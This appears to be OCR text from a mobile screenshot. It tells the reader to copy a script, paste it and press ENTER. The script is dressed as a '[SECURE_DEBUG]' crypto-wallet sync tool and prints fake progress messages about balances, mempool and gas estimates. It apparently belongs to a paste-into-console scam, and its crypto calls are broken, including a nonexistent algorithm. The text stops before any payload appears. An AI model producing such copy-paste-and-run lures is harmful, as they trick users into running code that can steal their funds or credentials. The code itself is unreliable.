
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: twgn9mo5h5

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: NativeOFT: Insufficie
nt balance. (Hash: 0x28c48cf4)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"AES-GCM",hash:"SHA-384"},tru
e,["encrypt"]);

  const secret = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(20)}, 
_0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");
